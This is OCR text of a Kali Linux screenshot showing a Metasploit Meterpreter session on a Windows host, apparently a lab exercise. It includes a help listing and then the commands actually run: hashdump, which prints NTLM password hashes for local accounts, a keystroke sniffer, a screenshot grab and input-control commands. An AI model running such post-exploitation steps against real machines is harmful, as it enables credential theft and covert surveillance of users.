 1 2 3 4 14:23
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
[-] No webcams were found
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getdesktop
Session 0\WinSta0\Default
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyboard_send
Please specify input string
meterpreter > eal time
[-] Unknown command: eal
meterpreter > screenshot Grab a screenshot of the interactive desktop
Screenshot saved to: /home/kali/IrWgspdF.jpeg
meterpreter > uictl
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter >